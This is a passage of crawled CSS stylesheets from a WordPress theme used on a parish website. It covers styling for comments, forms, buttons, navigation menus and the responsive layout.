  vertical-align: middle;
  -webkit-border-radius: 100px;
  -moz-border-radius: 100px;
  border-radius: 100px;
}
#comments .comment .comment-entry {
  clear: left;
  margin-top: 20px;
}
#comments .comment .comment-entry p {
  margin: 0 0 10px 0;
}
#comments .comment .reply {
  position: absolute;
  bottom: 8px;
  right: 10px;
  padding: 0;
}
#comments .comment .reply a {
  display: block;
  overflow: hidden;
  height: 0;
  width: 22px;
  padding-top: 22px;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  border: 1px solid #e5e5e5;
  background: url("images/ico-comment-reply.png") no-repeat center center;
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 0.5;
  -khtml-opacity: 0.5;
  opacity: 0.5;
}
#comments .comment .reply a:hover {
  filter: alpha(opacity=@opacity * 100);
  -moz-opacity: 1;
  -khtml-opacity: 1;
  opacity: 1;
  border-color: #cccccc;
}
#comments ul.children {
  margin: 0 0 0 25px;
  padding: 0;
}
#comments ul.children .cancel-comment-reply {
  margin: 10px 0;
}
#comments .navigation a {
  display: block;
  margin: 15px 0 0 0;
  text-decoration: none;
}
#comments h3#pings {
  margin-top: 25px;
}
#comments .pingbacks li.pingback {
  margin: 10px 0;
}
#comments .pingbacks li.pingback .reply {
  display: none;
}
#comments .nocomments {
  font-weight: bold;
  font-size: 1.2em;
}
/* 5.2 Comments Form */
#respond {
  margin: 2em 0 2em;
}
#respond h3 {
  font-weight: bold;
  margin-bottom: 10px;
}
#respond .left {
  float: left;
  width: 200px;
  margin-right: 15px;
}
#respond .right {
  float: left;
  width: 380px;
}
#respond label {
  font-size: 0.9em;
  color: #534545;
}
#respond #reply-title small {
  display: block;
  margin: 10px 0;
  font-size: 0.6em;
}
#respond #commentform {
  margin: 15px 0 0 0;
}
#respond #commentform label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin-top: 5px;
}
#respond #commentform input.txt,
#respond #commentform textarea {
  font-size: 1.2em;
  font-family: sans-serif;
  border-color: #d1d1d1 #e5e5e5 #e5e5e5 #d1d1d1;
  border-width: 1px;
  border-style: solid;
  color: #372e2e;
  background: #f9f9f9;
  padding: 5px 7px;
}
#respond #commentform input.txt:focus,
#respond #commentform textarea:focus {
  outline: none;
  background: #fff;
}
#respond #commentform input.txt {
  width: 170px;
  margin: 0 5px 10px 0;
}
#respond #commentform textarea {
  width: 95%;
}
#respond #commentform .comment-form-comment label {
  display: none;
}
#respond #commentform #submit {
  margin: 15px 0 0 0;
  cursor: pointer;
}
/* 5.3 Pingbacks / Trackbacks */
h3#pings {
  margin: 25px 0 10px 0;
}
.pinglist li {
  margin: 0 0 0 20px;
  list-style-type: decimal;
}
.pinglist li .author {
  font-weight: bold;
  font-size: 1.3em;
}
.pinglist li .date {
  font-size: 0.9em;
}
.pinglist li .pingcontent {
  display: block;
  margin: 10px 0;
}
/*-------------------------------------------------------------------------------------------*/
/* 6. PAGE TEMPLATES */
/*-------------------------------------------------------------------------------------------*/
/* Archives & Sitemap */
.page-template-template-archives-php .entry ul,
.page-template-template-sitemap-php .entry ul {
  padding: 0;
}
.page-template-template-archives-php .entry ul li,
.page-template-template-sitemap-php .entry ul li {
  list-style: none;
}
.page-template-template-archives-php .entry .fl,
.page-template-template-sitemap-php .entry .fl,
.page-template-template-archives-php .entry .fr,
.page-template-template-sitemap-php .entry .fr {
  float: none;
  width: 100%;
}
/* 6.1 Timeline Page Template */
#archives {
  padding: 10px 0 0;
}
#archives .archives_list {
  border-left: 1px solid #e5e5e5;
  list-style: none;
  margin: 0 0 0 25px;
  padding: 0 0 20px;
}
#archives .archives_list:last-child:after {
  content: '';
  position: relative;
  top: 20px;
  left: -7px;
  display: block;
  width: 5px;
  height: 5px;
  border: 4px solid #e5e5e5;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  background: #dc3022;
}
#archives .archives_list li {
  clear: left;
  padding: 10px 0 10px 10px;
  font-size: 0.9em;
  font-style: normal;
  list-style: none;
}
#archives .archives_list .date {
  color: #534545;
  position: relative;
  width: 40%;
  font-style: italic;
  display: block;
  vertical-align: top;
}
#archives .archives_list .date:before {
  content: '';
  position: absolute;
  top: 9px;
  left: -10px;
  display: block;
  width: 5px;
  height: 1px;
  border-top: 2px solid #e5e5e5;
}
#archives .archives_list .linked {
  padding-top: 2px;
  padding-right: 80px;
  width: auto;
  display: inline-block;
  font-size: 1.2em;
  line-height: 1.2;
  vertical-align: top;
}
#archives .archives_list .linked a {
  font-weight: bold;
}
#archives .archives_list .comments {
  display: inline;
  margin-top: -15px;
  float: right;
  vertical-align: top;
}
#archives .archives_list .comments a {
  display: block;
  position: relative;
  width: 30px;
  height: 27px;
  padding: 3px 0 0 0;
  text-align: center;
  background: #497885;
  color: #fff;
  font-weight: bold;
  font-size: 1.4em;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
}
#archives .archives_list .comments a:after {
  content: '';
  display: block;
  position: absolute;
  top: 11px;
  left: -7px;
  border: 0.3em solid #497885;
  border-color: transparent #497885 transparent transparent;
}
h3.archive_year {
  font-weight: bold;
  font-size: 1em;
  text-shadow: 1px 1px 0 #fff;
  padding: 2px 10px;
  background: #f9f9f9 url("images/bg-overlay-footer.png") repeat left top;
  color: #dc3022;
  border: 1px solid #e5e5e5;
  display: inline;
  margin-top: 0;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
/* 6.2 Contact Form */
#contact-page .screenReader {
  left: -9999px;
  position: absolute;
  top: -9999px;
}
#contact-page ol.forms {
  float: left;
  list-style: none;
  width: 100%;
  margin: 10px 0 0;
}
#contact-page ol.forms li {
  clear: both;
  float: left;
  margin-bottom: 18px;
  position: relative;
  width: 100%;
}
#contact-page ol.forms li .error {
  font-size: 0.9em;
  display: block;
  color: red;
}
#contact-page ol.forms li.textarea .error {
  display: block;
}
#contact-page ol.forms li.screenReader {
  margin-bottom: 0;
}
#contact-page ol.forms li.buttons .submit {
  margin: 5px 0 0;
  cursor: pointer;
}
#contact-page ol.forms li.inline input {
  width: auto;
}
#contact-page ol.forms li.inline label {
  display: inline;
  float: none;
  width: auto;
}
#contact-page ol.forms label {
  cursor: pointer;
  display: block;
  font-weight: 700;
  margin: 0 0 10px;
}
#contact-page ol.forms input.txt {
  width: 50%;
  padding: 10px 10px;
}
#contact-page ol.forms input#sendCopy {
  border: none;
  margin-right: 10px;
}
#contact-page ol.forms textarea {
  height: 300px;
  width: 97%;
}
.entry #contact-page ol.forms li {
  list-style: none;
}
.page-template-template-contact-php #single_map_canvas img {
  max-width: inherit;
}
.page-template-template-contact-php .location-twitter {
  margin: 0 0 1em;
  padding: 1em 0;
  border-bottom: 1px solid #e5e5e5;
}
.page-template-template-contact-php .location-twitter .col-left {
  float: none;
}
.page-template-template-contact-php .location-twitter h3 {
  font-size: 1.2em;
}
.page-template-template-contact-php .location-twitter ul {
  margin: 0;
  padding: 0;
}
.page-template-template-contact-php .location-twitter ul li {
  list-style: none;
  padding: 0;
}
.page-template-template-contact-php .location-twitter #office-location {
  margin: 0 0 2em;
}
.page-template-template-contact-php .location-twitter #office-location a {
  text-decoration: underline;
}
.page-template-template-contact-php .location-twitter #office-location h3 {
  margin: 0 0 0.6em;
}
.page-template-template-contact-php .location-twitter #office-location ul li {
  margin: 0.5em 0;
}
.page-template-template-contact-php .location-twitter .contact-social {
  float: none;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter {
  margin: 0 0 2em;
  background: url("images/ico-twitter-contact.png") no-repeat left center;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter ul li {
  background: url("images/ico-twitter-contact-bg.png") repeat-x bottom left;
}
.page-template-template-contact-php .location-twitter .contact-social #twitter ul li a.time {
  color: #615151;
}
.page-template-template-contact-php .location-twitter .contact-social #connect {
  margin: 1em 0 0;
  padding: 1.4em 0 0;
  background: none;
  border: none;
  border-top: 1px solid #e5e5e5;
}
.page-template-template-contact-php .location-twitter .contact-social #connect h3 {
  display: none;
}
.page-template-template-contact-php .location-twitter .contact-social #connect .social {
  float: none;
}
/* 6.3 Image Gallery */
.image-gallery-item header h1 {
  margin-bottom: 1em;
}
.image-gallery-item img.thumbnail {
  margin-bottom: 20px;
}
/*-------------------------------------------------------------------------------------------*/
/* 7. MISC */
/*-------------------------------------------------------------------------------------------*/
/* 7.1 Buttons */
#wrapper a.button,
#wrapper #commentform #submit,
#wrapper .submit,
#wrapper input[type=submit],
#wrapper input.button,
#wrapper button.button {
  display: inline-block;
  padding: 10px 15px;
  border: 1px solid #a90000;
  color: white !important;
  text-align: center;
  font-weight: bold;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
  text-decoration: none;
  font-size: 1em;
  /* Make inputs the same size as anchors */

  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  cursor: pointer;
  /* Inputs need pointers! */

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #dc3022;
  background: -webkit-gradient(linear, left top, left bottom, from(#dc3022), to(#b0261b));
  background: -webkit-linear-gradient(#dc3022, #b0261b);
  background: -moz-linear-gradient(center top, #dc3022 0%, #b0261b 100%);
  background: -moz-gradient(center top, #dc3022 0%, #b0261b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#dc3022,endColorstr=#b0261b);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#dc3022, endColorstr=#b0261b)";
  box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
}
#wrapper a.button.large,
#wrapper #commentform #submit.large,
#wrapper .submit.large,
#wrapper input[type=submit].large,
#wrapper input.button.large,
#wrapper button.button.large {
  padding: 6px 16px;
}
#wrapper a.button.small,
#wrapper #commentform #submit.small,
#wrapper .submit.small,
#wrapper input[type=submit].small,
#wrapper input.button.small,
#wrapper button.button.small {
  padding: 0 10px;
}
#wrapper a.button:hover,
#wrapper #commentform #submit:hover,
#wrapper .submit:hover,
#wrapper input[type=submit]:hover,
#wrapper input.button:hover,
#wrapper button.button:hover {
  text-decoration: none;
  background: #e24c40;
  background: -webkit-gradient(linear, left top, left bottom, from(#e24c40), to(#dc3022));
  background: -webkit-linear-gradient(#e24c40, #dc3022);
  background: -moz-linear-gradient(center top, #e24c40 0%, #dc3022 100%);
  background: -moz-gradient(center top, #e24c40 0%, #dc3022 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#e24c40,endColorstr=#dc3022);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#e24c40, endColorstr=#dc3022)";
}
#wrapper a.button:active,
#wrapper #commentform #submit:active,
#wrapper .submit:active,
#wrapper input[type=submit]:active,
#wrapper input.button:active,
#wrapper button.button:active {
  border-color: #002330;
  -webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  -moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
  box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3), 0 1px 0 #ffffff;
}
/* 7.2 Gravity forms */
.gfield {
  margin-bottom: 10px;
}
.gform_wrapper .top_label .gfield_label {
  display: block;
  padding-right: 20px;
  width: 100px;
  margin: 5px 0 4px;
}
.gform_wrapper .top_label input.large,
.gform_wrapper .top_label select.large,
.gform_wrapper .top_label textarea.textarea {
  width: 400px !important;
  padding: 7px 3px !important;
}
.gform_wrapper .top_label .clear-multi {
  clear: none !important;
}
.gform_wrapper input.button {
  padding: 5px 10px 6px !important;
}
.gform_wrapper input {
  padding: 7px 3px !important;
}
.gform_wrapper .entry img,
.gform_wrapper img,
.gform_wrapper thumbnail {
  padding: 0 !important;
  border: 0 !important;
  height: auto;
}
.gform_wrapper .gfield_checkbox,
.gform_wrapper .gfield_radio {
  margin-left: 120px !important;
}
img.ui-datepicker-trigger {
  border: 0;
  padding: 0;
}
/* 7.3 IE specific styling */
.ie6 .nav li a:hover {
  text-decoration: none;
}
.ie6 .nav li.parent a {
  padding-right: 10px;
}
.ie6 .button,
.ie6 .button:visited {
  margin: 0;
  color: #372e2e !important;
  font-weight: normal;
}
.ie6 .reply a {
  color: #372e2e !important;
}
.ie7 .nav li a {
  _height: 0;
  zoom: 1;
}
.ie7 .button,
.ie7 .button:visited {
  padding: 7px 6px;
  margin: 0;
}
.ie8 .button,
.ie8 .button:visited {
  padding: 10px 15px;
  margin: 0;
}
.ie8 #portfolio .portfolio-item a.item .mask {
  display: none;
}
.ie8 #slider.home-section .flex-control-nav li a {
  background: #ddd;
}
.ie8 #slider.home-section .flex-control-nav li a.active,
.ie8 #slider.home-section .flex-control-nav li a:hover {
  background: #000;
}



--- FILE ---
content_type: text/css
request_url: http://paroissestdominique.org/wp-content/themes/merchant/css/layout.css?ver=5.3.20
body_size: 13572
content:
/*
The styles in this stylesheet only apply to resolutions 768px and up

CALCULATING DIMENSIONS:
----------------------
The layout is fluid. The sote wrapper (.col-full) has a fixed pixel max-width.
All subsequent dimensions are calculated based on that fixed pixel width, using the formula: target / context = result
Credit - http://www.alistapart.com/articles/fluidgrids/

-----
INDEX
-----

1. Top Navigation
2. Main navigation dropdown menus
 -2.1 General dropdown menus
3. Containers & Columns
4. Footer widgets
5. IE Fixes

*/
/*----------------------*/
/*----------------------*/
body {
  padding: 0 20px;
}
#top,
#footer-wrap {
  margin: 0 -20px;
  padding: 0 20px;
}
/*
@media only screen and (min-width: 768px) and (max-width: 920px) {
  #logo,
  hgroup {
    float: none!important;
  }
  #navigation {
    top: 0!important;
    float: none!important;
    clear: both;
    margin: 20px 0 0 -10px !important;
  }
  #header .search_main {
    float: none;
    position: absolute!important;
    top: 0;
    right: 20px;
  }
}
*/
@media only screen and (min-width: 1090px) {
  #slider.home-section .flex-direction-nav .prev {
    left: -30px;
    width: 30px;
  }
  #slider.home-section .flex-direction-nav .next {
    right: -30px;
    width: 30px;
  }
  #promotions.home-section .flex-direction-nav .next {
    right: -30px;
  }
  #promotions.home-section .flex-direction-nav .prev {
    left: -30px;
  }
  .post header .comments.bubble {
    display: block;
    position: absolute;
    top: 10px;
    left: -55px;
  }
  .post header .comments.bubble a {
    display: block;
    width: 35px;
    height: 32px;
    padding: 3px 0 0 0;
    text-align: center;
    cursor: pointer;
    background: #497885;
    color: #fff;
    font-weight: bold;
    font-size: 1.4em;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
  }
  .post header .comments.bubble a:after {
    content: '';
    display: block;
    position: absolute;
    top: 13px;
    right: -8px;
    border: 0.3em solid #497885;
    border-color: transparent transparent transparent #497885;
  }
  .post header .comments.bubble a:hover {
    background: #375a64;
    text-decoration: none;
  }
  .post header .comments.bubble a:hover:after {
    border-left-color: #375a64;
  }
  .post p.tags {
    margin-left: -25px;
  }
  .post-more .comments {
    display: none;
  }
  .post blockquote,
  .type-page blockquote {
    margin: 1em 0 2em -50px;
    padding: 15px 20px 1px 50px;
  }
  #post-author .profile-image {
    margin-left: -120px;
  }
  #connect .newsletter-form .email {
    width: 58%!important;
  }
}

@media only screen and (min-width: 768px) {
  /* 1. TOP NAVIGATION */
  #top {
    z-index: 9995;
    background: #000;
  }
  #top .col-full {
    max-width: 980px;
  }
  #top #top-nav {
    display: block;
  }
  #top .nav a {
    color: #ddd;
    padding: 8px 10px;
    line-height: 1.4;
    font-size: 0.9em;
    text-decoration: none;
    text-shadow: none;
  }
  #top .nav a:hover {
    background: #222;
  }
  #top .nav li {
    position: relative;
  }
  #top .nav li.current_page_item a,
  #top .nav li.current_page_parent a,
  #top .nav li.current-menu-ancestor a,
  #top .nav li.current-cat a,
  #top .nav li.li.current-menu-item a {
    background: #222;
  }
  #top .nav li:hover > a,
  #top .nav li a:hover {
    background: #222;
  }
  #top .nav li.parent > a {
    position: relative;
    padding-right: 2em;
  }
  #top .nav li.parent > a:after {
    content: "";
    display: block;
    border: .3em solid #666;
    border-color: #666 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }
  #top .nav li ul {
    background: #222;
    margin: 0;
    padding: 0px;
    width: 180px;
    border: none;
    z-index: 999;
    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -o-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, 0.1);
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    position: absolute;
  }
  #top .nav li ul:last-child a {
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
  }
  #top .nav li ul li a {
    padding: 8px 10px;
    width: 160px;
    color: #ddd;
    background: none;
    font-size: 0.9em;
  }
  #top .nav li ul li a:hover {
    background: black;
  }
  #top .nav li ul li.parent a {
    padding-right: 10px;
  }
  #top .nav li ul li.parent a:after {
    border-color: transparent transparent transparent #666;
    right: 10px;
    top: 40%;
  }
  #top .nav li ul li ul {
    margin: -31px 0 0 180px;
  }
  /* 2. MAIN NAVIGATION DROPDOWN MENUS */
  h3.nav-toggle {
    display: none;
  }
  #navigation {
    display: block !important;
    float: left;
    top: 30px;
    position: relative;
    margin-bottom: 0;
  }
  #navigation .nav li a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
  }
  #navigation .nav li.parent > a {
    position: relative;
    padding-right: 2em;
  }
  #navigation .nav li.parent > a:after {
    content: "";
    display: block;
    border: 0.3em solid #841d14;
    border-color: #841d14 transparent transparent transparent;
    position: absolute;
    top: 48%;
    right: .8751em;
  }
  #navigation .nav li ul {
    background: #9a2218;
    margin: -3px 0 0 0;
    padding: 3px 10px;
    position: absolute;
    width: 180px;
    z-index: 999;
    border-radius: 0 3px 3px 3px;
    -moz-border-radius: 0 3px 3px 3px;
    -webkit-border-radius: 0 3px 3px 3px;
  }
  #navigation .nav li ul li a {
    padding: 8px 0px;
    width: 180px;
    background: none;
    font-size: 0.9em;
    border: none;
    color: #fff;
    text-shadow: none;
  }
  #navigation .nav li ul li a:hover {
    text-decoration: underline;
    background: none!important!important;
  }
  #navigation .nav li ul li.current_page_item a,
  #navigation .nav li ul li.current_page_parent a,
  #navigation .nav li ul li.current-menu-ancestor a,
  #navigation .nav li ul li.current-cat a,
  #navigation .nav li ul li.li.current-menu-item a {
    background: none;
  }
  #navigation .nav li ul li.parent a {
    padding-right: 0;
  }
  #navigation .nav li ul li.parent a:after {
    border-color: transparent transparent transparent #841d14;
    right: 0;
    top: 46%;
  }
  #navigation .nav li ul ul {
    margin: -32px 0 0 180px;
  }
  /* 2.1 GENERAL DROPDOWN MENUS */
  .nav li ul, .widget_nav_menu li ul {
    position: absolute;
    display: none;
    overflow: hidden;
  }
  .nav li:hover ul ul,
  .nav li:hover ul ul ul,
  .nav li:hover ul ul ul ul,
  
  .widget_nav_menu li:hover ul ul,
  .widget_nav_menu li:hover ul ul ul,
  .widget_nav_menu li:hover ul ul ul ul
   {
    display: none;
    overflow: hidden;
  }
  .nav li:hover ul,
  .nav li li:hover ul,
  .nav li li li:hover ul,
  .nav li li li li:hover ul,
  
   .widget_nav_menu li:hover ul,
   .widget_nav_menu li li:hover ul,
   .widget_nav_menu li li li:hover ul,
   .widget_nav_menu li li li li:hover ul
   {
    display: block;
    overflow: visible;
  }
  /* 3. CONTAINERS & COLUMNS */
  #header #logo,
  #header hgroup {
    float: left;
    margin-right: 30px;
    text-align: left;
  }
  #header .search_main {
    float: right;
    position: relative;
    top: 28px;
  }
  #main.fullwidth,
  .layout-full #main,
  .col-full {
    max-width: 960px;
    margin: 0 auto;
    width: 100%;
  }
  #main {
    width: 65.62%;
    /* 630 / 960 = 0.6562 */
  }
  #sidebar {
    margin-top: 0;
    width: 31.25%;
    /* 300 / 960 = 0.3125 */
  }
  .entry img {
    max-width: 100%;
  }
  .layout-full .entry img {
    max-width: 100%;
  }
  .layout-right-content #main {
    float: right;
  }
  .layout-right-content #sidebar {
    float: left;
  }
  .layout-full #main {
    width: 100%;
  }
  .col-left {
    float: left;
  }
  .col-right {
    float: right;
  }
  .home-section header.section-title h1 {
    float: left;
  }
  .home-section header.section-title .sub {
    float: left;
    margin: 0;
    padding: 0 0 0 10px;
  }
  .home-section header.section-title .section-more {
    float: right;
    margin: 0;
    background-position: right 4px;
  }
  .home-section ul.section-list li {
    float: left;
    width: 31%;
    margin: 0 1.2em 0 0;
  }
  .home-section#portfolio-home ul.section-list {
    width: 102.08%;
    margin: 0 -20px 0 0;
  }
  .home-section#portfolio-home ul.section-list li {
    float: left;
    width: 23%;
    margin: 0 1.2em 0 0;
  }
  #feedback.home-section li.slide blockquote,
  .post-type-archive-feedback .type-feedback blockquote {
    width: 60%;
    margin: 0 20px 0 0;
    border-right: 1px solid #e5e5e5;
  }
  #feedback.home-section li.slide .author,
  .post-type-archive-feedback .type-feedback .author {
    margin: 0;
    width: 200px;
    display: table-cell;
    vertical-align: middle;
    padding-left: 20px;
  }
  #feedback.home-section li.slide .author .name,
  .post-type-archive-feedback .type-feedback .author .name {
    display: block;
  }
  #promotions.home-section li.slide .promo-inner,
  .post-type-archive-promotion .type-promotion .promo-inner {
    margin: 30px 20px;
  }
  #promotions.home-section li.slide .woo-image,
  .post-type-archive-promotion .type-promotion .woo-image {
    float: left;
    margin: 0 20px 0 0;
  }
  #promotions.home-section li.slide .content,
  .post-type-archive-promotion .type-promotion .content,
  #promotions.home-section li.slide .button-wrap,
  .post-type-archive-promotion .type-promotion .button-wrap {
    display: table-cell;
    vertical-align: middle;
  }
  #promotions.home-section li.slide .content,
  .post-type-archive-promotion .type-promotion .content {
    width: 100%;
  }
  #promotions.home-section li.slide .button-wrap,
  .post-type-archive-promotion .type-promotion .button-wrap {
    margin: 0;
    padding: 0 0 0 20px;
    text-align: right;
  }
  .featured article header {
    padding: 1.7em 1.5em;
  }
  .featured article header h1 {
    font-size: 1.85em;
  }
  .featured article header .entry {
    font-size: 1.2em;
  }
  #portfolio-gallery h1 strong {
    display: block;
    float: left;
  }
  #portfolio-gallery #portfolio {
    width: 102.08%;
    margin: 0 -20px 0 0;
  }
  #portfolio-gallery .portfolio-item {
    float: left;
    width: 23%;
    margin: 0 1em;
  }
  #port-tags {
    float: left;
    margin-left: 30px;
    margin-top: -4px;
  }
  .single-portfolio .portfolio {
    float: left;
    width: 21.88%;
    /* 210 / 960 = 0.2188 */
  }
  .single-portfolio .single-portfolio-gallery {
    float: right;
    width: 73.95%;
    /* 710 / 960 = 0.7395 */
  }
  #post-entries {
    padding: 10px 15px;
  }
  #post-entries .fl {
    float: left;
    line-height: 1.5;
  }
  #post-entries .fr {
    float: right;
    line-height: 1.5;
  }
  #connect .newsletter-form.fl {
    width: 60%;
    float: left;
  }
  #connect .newsletter-form .email {
    width: 42%;
  }
  #connect .related-posts {
    border-top: 0;
    border-left: 1px solid #e5e5e5;
    padding: 0 0 0 15px;
    margin: 0;
  }
  #connect .social.fr {
    width: 38%;
    float: right;
    margin-top: 0;
  }
  #main #connect .col-left,
  #main #connect .col-right {
    width: 48%;
  }
  .page-template-template-contact-php .location-twitter .col-left {
    float: left;
  }
  .page-template-template-contact-php .location-twitter #office-location {
    width: 48%;
    margin: 0;
  }
  .page-template-template-contact-php .location-twitter .contact-social {
    float: right;
    width: 48%;
  }
  .page-template-template-contact-php .location-twitter .contact-social #twitter {
    margin: 0;
  }
  /* Footer Nav */
  #footer .nav {
    margin: 0;
  }
  #footer .nav li {
    float: left;
  }
  #footer .nav a {
    background: none;
    padding: 0 0 0 8px;
    color: #fff;
  }
  #footer .nav a:hover {
    text-decoration: underline;
  }
  /* Archives & Sitemap */
  .page-template-template-archives-php .entry .fl,
  .page-template-template-sitemap-php .entry .fl {
    float: left;
    width: 50%;
  }
  .page-template-template-archives-php .entry .fr,
  .page-template-template-sitemap-php .entry .fr {
    float: right;
    width: 50%;
  }
  /* 4. FOOTER WIDGETS */
  #footer-widgets .block {
    margin-right: 2.08%;
    /* 20 / 960 = 0.0208 */
    float: left;
  }
  #footer-widgets.col-1 .block {
    width: 100%;
    float: none;
  }
  #footer-widgets.col-1 .footer-widget-1 {
    margin-right: 0;
  }
  #footer-widgets.col-2 .block {
    width: 48.96%;
    /* 470 / 960 = 0.4896 */
  }
  #footer-widgets.col-2 .footer-widget-2 {
    margin-right: 0;
  }
  #footer-widgets.col-3 .block {
    width: 31.86%;
    /* 306 / 960 = 0.3186 */
  }
  #footer-widgets.col-3 .footer-widget-3 {
    margin-right: 0;
  }
  #footer-widgets.col-4 .block {
    width: 23.44%;
    /* 225 / 960 = 0.2344 */
  }
  #footer-widgets.col-4 .footer-widget-4 {
    margin-right: 0;
  }
  /* 5. IE FIXES */
  .ie7 #top-nav {
    position: relative;
    z-index: 9999999;
  }
  .ie7 .nav li.parent > a {
    padding-right: 15px !important;
  }
}

#header { background-color: transparent !important; }
#header nav a { color: #FFFFFF !important; }

--- FILE ---
content_type: text/css
request_url: http://paroissestdominique.org/wp-content/themes/merchant/custom.css
body_size: 11387
content:
/* 
WOO CUSTOM STYLESHEET
---------------------

Instructions:

Add your custom styles in this file instead of style.css so it 
is easier to update the theme. Simply copy an existing style 
from style.css to this file, and modify it to your liking. */

.featured .slides li.slide
{
	z-index:10;
}

#header #logo
{
	width:100px;
}

#header {
    background: url("images/bg-overlay-texture.png") repeat scroll left top #75939D;
    clear: both;
    margin-bottom: 1.5em;
    padding: 2em 20px;
    position: relative;
    width: auto;
}

#header {
    background-color: transparent !important;
}

h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	text-transform:uppercase !important;
}

#header .site-title a {
    color: inherit !important;
    font-size: 32px;
    line-height: 50px;
}

#logo img {
    display: none;
    max-height: 50px;
}

#navigation {
   
	background:#333333 !important;
}


#content {
	padding:0px;
	padding:20px !important;
	background:#FFFFFF;
}

a.button, #commentform #submit, #contact-page .submit, .wysija-submit {
    background: none repeat scroll 0 0 #75939D !important;
    border-color: #75939D !important;
}

 

/* 7.1 Buttons */
#wrapper a.button,
#wrapper #commentform #submit,
#wrapper .submit,
#wrapper input[type=submit],
#wrapper input.button,
#wrapper button.button,
#header .nav-toggle a {
  display: inline-block;
  padding: 10px 15px;
  border: 1px solid #111111;
  border-color:#75939D !important;
  color: white !important;
  text-align: center;
  font-weight: bold;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.3);
  text-decoration: none;
  font-size: 1em;
  /* Make inputs the same size as anchors */

  font-family: inherit;
  /* Make inputs use the correct typeface instead of the browser default */

  cursor: pointer;
  /* Inputs need pointers! */

  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  background: #75939D !important;
  background: -webkit-gradient(linear, left top, left bottom, from(#75939D), to(#89a7af)) !important;
  background: -webkit-linear-gradient(#75939D, #89a7af) !important;
  background: -moz-linear-gradient(center top, #75939D 0%, #89a7af 100%) !important;
  background: -moz-gradient(center top, #75939D 0%, #89a7af 100%) !important;
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#75939D,endColorstr=#89a7af);
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr=#75939D, endColorstr=#89a7af)";
  box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -moz-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
  -o-box-shadow: 0 0px 5px 0 rgba(0, 0, 0, 0.5);
}


#tabs ul.wooTabs li a.selected:after {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #333333 transparent transparent;
    border-image: none;
    border-style: solid;
    border-width: 6px;
    bottom: -10px;
    content: "";
    display: block;
    height: 0;
    left: 50%;
    margin-left: -3px;
    position: absolute;
    width: 0;
}

.widget ul li {
    padding-left: 0px;
	background:none;
}

.timely a, .timely a:link, .timely a:visited, .timely a:active, .timely a:hover, #ai1ec-container a, #ai1ec-container a:link, #ai1ec-container a:visited, #ai1ec-container a:active, #ai1ec-container a:hover {
    color: inherit !important;
    font-weight: normal;
    text-decoration: none !important;
}

.shortcode-tabs .tab {
    background: none repeat scroll 0 0 #FFFFFF;
    clear: both;
    overflow: hidden;
    padding: 10px;
    text-align: left;
}


@media only screen and (max-width: 700px) {
.nav li {
    float: none;
    margin: 0 5px 0 0;
    width: 100% ;
	clear:both;
}

#navigation .nav li .sub-menu {
	padding-left:5px;
	
	}
	
	.nav li ul, .widget_nav_menu li ul {
    display: none;
    overflow: hidden;
}
.nav li:hover ul ul, .nav li:hover ul ul ul, .nav li:hover ul ul ul ul, .widget_nav_menu li:hover ul ul, .widget_nav_menu li:hover ul ul ul, .widget_nav_menu li:hover ul ul ul ul {
    display: none;
    overflow: hidden;
}

